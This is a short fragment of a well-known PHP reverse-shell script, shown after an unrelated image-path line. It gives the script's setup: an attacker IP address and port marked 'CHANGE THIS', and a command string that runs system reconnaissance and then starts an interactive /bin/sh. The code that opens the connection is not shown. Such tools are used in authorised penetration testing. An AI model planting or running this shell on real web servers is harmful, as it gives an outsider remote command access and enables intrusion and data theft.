 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you g
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.100.91';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//